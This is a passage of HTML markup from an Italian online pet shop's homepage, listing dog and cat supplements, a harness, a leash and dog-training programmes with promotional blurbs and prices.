				<div class="elementor-element elementor-element-e90e96a elementor-hidden-desktop elementor-hidden-tablet elementor--h-position-center elementor--v-position-middle elementor-pagination-position-inside elementor-widget elementor-widget-slides" data-id="e90e96a" data-element_type="widget" data-settings="{&quot;navigation&quot;:&quot;dots&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;infinite&quot;:&quot;yes&quot;,&quot;transition&quot;:&quot;slide&quot;,&quot;transition_speed&quot;:500}" data-widget_type="slides.default">
				<div class="elementor-widget-container">
									<div class="elementor-swiper">
					<div class="elementor-slides-wrapper elementor-main-swiper swiper" role="region" aria-roledescription="carousel" aria-label="Slides" dir="ltr" data-animation="fadeInUp">
				<div class="swiper-wrapper elementor-slides">
										<div class="elementor-repeater-item-5e9f1c6 swiper-slide" role="group" aria-roledescription="slide"><div class="swiper-slide-bg"></div><div class="swiper-slide-inner" ><div class="swiper-slide-contents"><div class="elementor-slide-description">Spedizione gratuita sopra i 100€</div></div></div></div><div class="elementor-repeater-item-098cdc4 swiper-slide" role="group" aria-roledescription="slide"><div class="swiper-slide-bg"></div><div class="swiper-slide-inner" ><div class="swiper-slide-contents"><div class="elementor-slide-description">Più di 25.000 clienti soddisfatti</div></div></div></div><div class="elementor-repeater-item-f1a2bae swiper-slide" role="group" aria-roledescription="slide"><div class="swiper-slide-bg"></div><div class="swiper-slide-inner" ><div class="swiper-slide-contents"><div class="elementor-slide-description">Sconti fino al 36%</div></div></div></div>				</div>
																				<div class="swiper-pagination"></div>
												</div>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7dd1b758 elementor-section-stretched elementor-reverse-tablet elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7dd1b758" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-58a7fc27" data-id="58a7fc27" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-320e5a32 elementor-widget elementor-widget-heading" data-id="320e5a32" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">I NOSTRI PRODOTTI</h2>				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-e69d783 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e69d783" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-2caff25" data-id="2caff25" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5ba1492 elementor-widget elementor-widget-image" data-id="5ba1492" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://fantasticane.com/prodotto/freshcanis/">
							<img width="1500" height="1061" src="[data-uri]" class="attachment-full size-full wp-image-85749 lazyload" alt="freshcanis6.webp" decoding="async"   data-src="https://fantasticane.com/wp-content/uploads/2023/06/mockup6light.webp" data-srcset="https://fantasticane.com/wp-content/uploads/2023/06/mockup6light.webp 1500w, https://fantasticane.com/wp-content/uploads/2023/06/mockup6light-300x212.webp 300w, https://fantasticane.com/wp-content/uploads/2023/06/mockup6light-1024x724.webp 1024w, https://fantasticane.com/wp-content/uploads/2023/06/mockup6light-768x543.webp 768w, https://fantasticane.com/wp-content/uploads/2023/06/mockup6light-655x463.webp 655w" data-sizes="auto" data-eio-rwidth="1500" data-eio-rheight="1061" /><noscript><img width="1500" height="1061" src="https://fantasticane.com/wp-content/uploads/2023/06/mockup6light.webp" class="attachment-full size-full wp-image-85749" alt="freshcanis6.webp" decoding="async" srcset="https://fantasticane.com/wp-content/uploads/2023/06/mockup6light.webp 1500w, https://fantasticane.com/wp-content/uploads/2023/06/mockup6light-300x212.webp 300w, https://fantasticane.com/wp-content/uploads/2023/06/mockup6light-1024x724.webp 1024w, https://fantasticane.com/wp-content/uploads/2023/06/mockup6light-768x543.webp 768w, https://fantasticane.com/wp-content/uploads/2023/06/mockup6light-655x463.webp 655w" sizes="(max-width: 1500px) 100vw, 1500px" data-eio="l" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-8b9d6bf elementor-widget elementor-widget-heading" data-id="8b9d6bf" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://fantasticane.com/prodotto/freshcanis/">FRESHCANIS</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-603d936 elementor-widget elementor-widget-text-editor" data-id="603d936" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p class="p1">Il primo spray progettato non solo per rinfrescare l&#8217;alito del tuo cane&#8230;</p><p class="p1">Ma per aiutarti a eliminare placca, tartaro e distruggere i batteri che causano infezioni e infiammazioni gengivali.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-172599f elementor-widget elementor-widget-heading" data-id="172599f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default">A PARTIRE DA € 24,00</span>				</div>
				</div>
				<div class="elementor-element elementor-element-a8314fb elementor-widget elementor-widget-heading" data-id="a8314fb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">a confezione</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-0d6bdfc elementor-align-center elementor-widget elementor-widget-button" data-id="0d6bdfc" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://fantasticane.com/prodotto/freshcanis/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Scopri di più</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-6d96619" data-id="6d96619" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a939479 elementor-widget elementor-widget-image" data-id="a939479" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://fantasticane.com/prodotto/articanis/">
							<img width="800" height="483" src="[data-uri]" class="attachment-large size-large wp-image-66187 lazyload" alt="6confarticanis" decoding="async"   data-src="https://fantasticane.com/wp-content/uploads/2023/01/6confarticanis.png" data-srcset="https://fantasticane.com/wp-content/uploads/2023/01/6confarticanis.png 800w, https://fantasticane.com/wp-content/uploads/2023/01/6confarticanis-300x181.png 300w, https://fantasticane.com/wp-content/uploads/2023/01/6confarticanis-768x464.png 768w, https://fantasticane.com/wp-content/uploads/2023/01/6confarticanis-655x395.png 655w" data-sizes="auto" data-eio-rwidth="800" data-eio-rheight="483" /><noscript><img width="800" height="483" src="https://fantasticane.com/wp-content/uploads/2023/01/6confarticanis.png" class="attachment-large size-large wp-image-66187" alt="6confarticanis" decoding="async" srcset="https://fantasticane.com/wp-content/uploads/2023/01/6confarticanis.png 800w, https://fantasticane.com/wp-content/uploads/2023/01/6confarticanis-300x181.png 300w, https://fantasticane.com/wp-content/uploads/2023/01/6confarticanis-768x464.png 768w, https://fantasticane.com/wp-content/uploads/2023/01/6confarticanis-655x395.png 655w" sizes="(max-width: 800px) 100vw, 800px" data-eio="l" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-0f43999 elementor-widget elementor-widget-heading" data-id="0f43999" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://fantasticane.com/prodotto/articanis/">ARTICANIS</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-df3de4f elementor-widget elementor-widget-text-editor" data-id="df3de4f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p class="p1">Il segreto proveniente dalle acque della Nuova Zelanda per ricostruire le articolazioni già danneggiate&#8230;</p><p class="p1">E proteggere quelle sane dalle continue scosse quotidiane.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-8bfd86b elementor-widget elementor-widget-heading" data-id="8bfd86b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default">A PARTIRE DA € 44,95</span>				</div>
				</div>
				<div class="elementor-element elementor-element-df25031 elementor-widget elementor-widget-heading" data-id="df25031" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">a confezione</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-976ae98 elementor-align-center elementor-widget elementor-widget-button" data-id="976ae98" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://fantasticane.com/prodotto/articanis/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Scopri di più</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-7d5aba6" data-id="7d5aba6" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3aa7f9a elementor-widget elementor-widget-image" data-id="3aa7f9a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://fantasticane.com/prodotto/enercanis/">
							<img width="600" height="544" src="[data-uri]" class="attachment-full size-full wp-image-59359 lazyload" alt="12 enercanis" decoding="async"   data-src="https://fantasticane.com/wp-content/uploads/2022/11/12-enercanis.webp" data-srcset="https://fantasticane.com/wp-content/uploads/2022/11/12-enercanis.webp 600w, https://fantasticane.com/wp-content/uploads/2022/11/12-enercanis-300x272.webp 300w" data-sizes="auto" data-eio-rwidth="600" data-eio-rheight="544" /><noscript><img width="600" height="544" src="https://fantasticane.com/wp-content/uploads/2022/11/12-enercanis.webp" class="attachment-full size-full wp-image-59359" alt="12 enercanis" decoding="async" srcset="https://fantasticane.com/wp-content/uploads/2022/11/12-enercanis.webp 600w, https://fantasticane.com/wp-content/uploads/2022/11/12-enercanis-300x272.webp 300w" sizes="(max-width: 600px) 100vw, 600px" data-eio="l" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-7a39fa7 elementor-widget elementor-widget-heading" data-id="7a39fa7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://fantasticane.com/prodotto/enercanis/">ENERCANIS</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-c044fb0 elementor-widget elementor-widget-text-editor" data-id="c044fb0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p class="p1">Restituisci al tuo cane il suo &#8220;Potere ancestrale&#8221;:</p><p class="p1">Il segreto di una digestione e un intestino forte che permetteva ai cani di un tempo di vivere bene e A LUNGO.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-c55b5cf elementor-widget elementor-widget-heading" data-id="c55b5cf" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default">A PARTIRE DA € 34,95</span>				</div>
				</div>
				<div class="elementor-element elementor-element-45dcc68 elementor-widget elementor-widget-heading" data-id="45dcc68" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">a confezione</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-f131aae elementor-align-center elementor-widget elementor-widget-button" data-id="f131aae" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://fantasticane.com/prodotto/enercanis/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Scopri di più</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-f6a0e35 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f6a0e35" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-1fd7ca9" data-id="1fd7ca9" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7717333 elementor-widget elementor-widget-image" data-id="7717333" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://fantasticane.com/prodotto/pettorina-anti-tiro-wonderwalk/">
							<img width="879" height="910" src="[data-uri]" class="attachment-full size-full wp-image-133415 lazyload" alt="PETTORINA ROSSA min" decoding="async"   data-src="https://fantasticane.com/wp-content/uploads/2023/09/PETTORINA-ROSSA-min.png" data-srcset="https://fantasticane.com/wp-content/uploads/2023/09/PETTORINA-ROSSA-min.png 879w, https://fantasticane.com/wp-content/uploads/2023/09/PETTORINA-ROSSA-min-290x300.png 290w, https://fantasticane.com/wp-content/uploads/2023/09/PETTORINA-ROSSA-min-768x795.png 768w, https://fantasticane.com/wp-content/uploads/2023/09/PETTORINA-ROSSA-min-655x678.png 655w" data-sizes="auto" data-eio-rwidth="879" data-eio-rheight="910" /><noscript><img width="879" height="910" src="https://fantasticane.com/wp-content/uploads/2023/09/PETTORINA-ROSSA-min.png" class="attachment-full size-full wp-image-133415" alt="PETTORINA ROSSA min" decoding="async" srcset="https://fantasticane.com/wp-content/uploads/2023/09/PETTORINA-ROSSA-min.png 879w, https://fantasticane.com/wp-content/uploads/2023/09/PETTORINA-ROSSA-min-290x300.png 290w, https://fantasticane.com/wp-content/uploads/2023/09/PETTORINA-ROSSA-min-768x795.png 768w, https://fantasticane.com/wp-content/uploads/2023/09/PETTORINA-ROSSA-min-655x678.png 655w" sizes="(max-width: 879px) 100vw, 879px" data-eio="l" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-fdc6e92 elementor-widget elementor-widget-heading" data-id="fdc6e92" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://fantasticane.com/prodotto/pettorina-anti-tiro-wonderwalk/">Pettorina anti-tiro WonderWalk</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-ce0ad88 elementor-widget elementor-widget-text-editor" data-id="ce0ad88" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p class="p1">Goditi passeggiate degne di questo nome grazie alla prima pettorina anti-tiro gentile al mondo.</p><p class="p1">Relax garantito dal PRIMO UTILIZZO.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-df07cdd elementor-widget elementor-widget-heading" data-id="df07cdd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">A PARTIRE DA € 57,00</p>				</div>
				</div>
				<div class="elementor-element elementor-element-4af3836 elementor-align-center elementor-widget elementor-widget-button" data-id="4af3836" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://fantasticane.com/prodotto/pettorina-anti-tiro-wonderwalk/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Scopri di più</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-142046f" data-id="142046f" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fa1e1d4 elementor-widget elementor-widget-image" data-id="fa1e1d4" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://fantasticane.com/prodotto/guinzaglio-wonder-leash/">
							<img width="581" height="500" src="[data-uri]" class="attachment-large size-large wp-image-133442 lazyload" alt="Guinzaglio rosso min" decoding="async"   data-src="https://fantasticane.com/wp-content/uploads/2023/09/Guinzaglio-rosso-min.jpg" data-srcset="https://fantasticane.com/wp-content/uploads/2023/09/Guinzaglio-rosso-min.jpg 581w, https://fantasticane.com/wp-content/uploads/2023/09/Guinzaglio-rosso-min-300x258.jpg 300w" data-sizes="auto" data-eio-rwidth="581" data-eio-rheight="500" /><noscript><img width="581" height="500" src="https://fantasticane.com/wp-content/uploads/2023/09/Guinzaglio-rosso-min.jpg" class="attachment-large size-large wp-image-133442" alt="Guinzaglio rosso min" decoding="async" srcset="https://fantasticane.com/wp-content/uploads/2023/09/Guinzaglio-rosso-min.jpg 581w, https://fantasticane.com/wp-content/uploads/2023/09/Guinzaglio-rosso-min-300x258.jpg 300w" sizes="(max-width: 581px) 100vw, 581px" data-eio="l" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-53c4f37 elementor-widget elementor-widget-heading" data-id="53c4f37" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://fantasticane.com/prodotto/guinzaglio-wonder-leash/">Guinzaglio WonderLeash</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-af293e0 elementor-widget elementor-widget-text-editor" data-id="af293e0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p class="p1">Il primo guinzaglio che cambia con te. Adattalo come lunghina in spazi aperti o tienilo corto per la città.</p><p class="p1">E in emergenza?</p><p class="p1">Si trasforma in un collare salvavita con guinzaglio incorporato. Versatilità, qualità e sicurezza in una sola mano.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-7ff4050 elementor-widget elementor-widget-heading" data-id="7ff4050" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">€ 24,95</p>				</div>
				</div>
				<div class="elementor-element elementor-element-d295136 elementor-align-center elementor-widget elementor-widget-button" data-id="d295136" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://fantasticane.com/prodotto/guinzaglio-wonder-leash/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Scopri di più</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-ac4dba5" data-id="ac4dba5" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f74967f elementor-widget elementor-widget-image" data-id="f74967f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://fantasticane.com/prodotto/energatto/">
							<img width="600" height="500" src="[data-uri]" class="attachment-full size-full wp-image-131868 lazyload" alt="Energato c 6.webp" decoding="async"   data-src="https://fantasticane.com/wp-content/uploads/2025/01/Energato-c-6.webp" data-srcset="https://fantasticane.com/wp-content/uploads/2025/01/Energato-c-6.webp 600w, https://fantasticane.com/wp-content/uploads/2025/01/Energato-c-6-300x250.webp 300w" data-sizes="auto" data-eio-rwidth="600" data-eio-rheight="500" /><noscript><img width="600" height="500" src="https://fantasticane.com/wp-content/uploads/2025/01/Energato-c-6.webp" class="attachment-full size-full wp-image-131868" alt="Energato c 6.webp" decoding="async" srcset="https://fantasticane.com/wp-content/uploads/2025/01/Energato-c-6.webp 600w, https://fantasticane.com/wp-content/uploads/2025/01/Energato-c-6-300x250.webp 300w" sizes="(max-width: 600px) 100vw, 600px" data-eio="l" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-be37bbc elementor-widget elementor-widget-heading" data-id="be37bbc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://fantasticane.com/prodotto/energatto/">ENERGATTO</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-7f62566 elementor-widget elementor-widget-text-editor" data-id="7f62566" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p class="p1">Il primo alimento complementare per gatti mai creato per risvegliare il Codice Felino Primordiale e restituire al tuo gatto la forza dei grandi predatori da cui discende: <br />un sistema di difesa intestinale impeccabile, una digestione perfetta, meno problemi di pelo e vomito, più energia per organi vitali come cuore, reni e occhi, per una vita più lunga e vigorosa accanto a te.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-cdd9a61 elementor-widget elementor-widget-heading" data-id="cdd9a61" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default">A PARTIRE DA € 34</span>				</div>
				</div>
				<div class="elementor-element elementor-element-cb8b5ef elementor-widget elementor-widget-heading" data-id="cb8b5ef" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">a confezione</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-7c08b0f elementor-align-center elementor-widget elementor-widget-button" data-id="7c08b0f" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://fantasticane.com/prodotto/energatto/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Scopri di più</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-9e21277 elementor-section-stretched elementor-reverse-tablet elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9e21277" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7b3e68a" data-id="7b3e68a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8b97414 elementor-widget elementor-widget-heading" data-id="8b97414" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">I NOSTRI PROGRAMMI</h2>				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-93fe340 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="93fe340" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-f88a4bc" data-id="f88a4bc" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2f66b28 elementor-widget elementor-widget-image" data-id="2f66b28" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://fantasticane.com/prodotto/fantasticane-il-metodo/">
							<img width="784" height="1000" src="[data-uri]" class="attachment-large size-large wp-image-61085 lazyload" alt="FC" decoding="async"   data-src="https://fantasticane.com/wp-content/uploads/2022/05/FC.webp" data-srcset="https://fantasticane.com/wp-content/uploads/2022/05/FC.webp 784w, https://fantasticane.com/wp-content/uploads/2022/05/FC-235x300.webp 235w, https://fantasticane.com/wp-content/uploads/2022/05/FC-768x980.webp 768w, https://fantasticane.com/wp-content/uploads/2022/05/FC-655x835.webp 655w" data-sizes="auto" data-eio-rwidth="784" data-eio-rheight="1000" /><noscript><img width="784" height="1000" src="https://fantasticane.com/wp-content/uploads/2022/05/FC.webp" class="attachment-large size-large wp-image-61085" alt="FC" decoding="async" srcset="https://fantasticane.com/wp-content/uploads/2022/05/FC.webp 784w, https://fantasticane.com/wp-content/uploads/2022/05/FC-235x300.webp 235w, https://fantasticane.com/wp-content/uploads/2022/05/FC-768x980.webp 768w, https://fantasticane.com/wp-content/uploads/2022/05/FC-655x835.webp 655w" sizes="(max-width: 784px) 100vw, 784px" data-eio="l" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-020e23a elementor-widget elementor-widget-heading" data-id="020e23a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://fantasticane.com/prodotto/fantasticane-il-metodo/">FANTASTICANE - IL METODO</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-d1c4eff elementor-widget elementor-widget-text-editor" data-id="d1c4eff" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p class="p1">Il primo e unico programma progettato per guidarti passo passo nella creazione della &#8220;Connessione mentale&#8221; con il tuo cane&#8230;</p><p class="p1">E fare in modo che ti ascolti SEMPRE e OVUNQUE per la pura gioia di farlo.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-22ae01e elementor-widget elementor-widget-heading" data-id="22ae01e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">€ 197.00</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-f7c0320 elementor-widget elementor-widget-heading" data-id="f7c0320" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">€ 147.00</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-8a6546b elementor-align-center elementor-widget elementor-widget-button" data-id="8a6546b" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://fantasticane.com/prodotto/fantasticane-il-metodo/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Scopri di più</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-a99f349" data-id="a99f349" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b85f802 elementor-widget elementor-widget-image" data-id="b85f802" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://fantasticane.com/prodotto/parla-la-sua-lingua/">
							<img width="784" height="1000" src="[data-uri]" class="attachment-large size-large wp-image-61088 lazyload" alt="PLSL" decoding="async"   data-src="https://fantasticane.com/wp-content/uploads/2022/05/PLSL.webp" data-srcset="https://fantasticane.com/wp-content/uploads/2022/05/PLSL.webp 784w, https://fantasticane.com/wp-content/uploads/2022/05/PLSL-235x300.webp 235w, https://fantasticane.com/wp-content/uploads/2022/05/PLSL-768x980.webp 768w, https://fantasticane.com/wp-content/uploads/2022/05/PLSL-655x835.webp 655w" data-sizes="auto" data-eio-rwidth="784" data-eio-rheight="1000" /><noscript><img width="784" height="1000" src="https://fantasticane.com/wp-content/uploads/2022/05/PLSL.webp" class="attachment-large size-large wp-image-61088" alt="PLSL" decoding="async" srcset="https://fantasticane.com/wp-content/uploads/2022/05/PLSL.webp 784w, https://fantasticane.com/wp-content/uploads/2022/05/PLSL-235x300.webp 235w, https://fantasticane.com/wp-content/uploads/2022/05/PLSL-768x980.webp 768w, https://fantasticane.com/wp-content/uploads/2022/05/PLSL-655x835.webp 655w" sizes="(max-width: 784px) 100vw, 784px" data-eio="l" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-b0ca214 elementor-widget elementor-widget-heading" data-id="b0ca214" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://fantasticane.com/prodotto/parla-la-sua-lingua/">PARLA LA SUA LINGUA</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-981a3f2 elementor-widget elementor-widget-text-editor" data-id="981a3f2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p class="p1">Utilizza questo sistema di &#8220;traduzione istantanea&#8221; del linguaggio del tuo cane&#8230;</p><p class="p1">E saprai, in ogni istante, cosa pensa, cosa prova e cosa vuole.</p><p class="p1">Cosí semplice, preciso ed accurato che ti sembrerà di parlare la sua lingua.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-e58cc19 elementor-widget elementor-widget-heading" data-id="e58cc19" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">€ 127.00</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-b9d29b8 elementor-widget elementor-widget-heading" data-id="b9d29b8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">€ 67.00</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-b9d673c elementor-align-center elementor-widget elementor-widget-button" data-id="b9d673c" data-element_type="widget" data-widget_type="button.default">
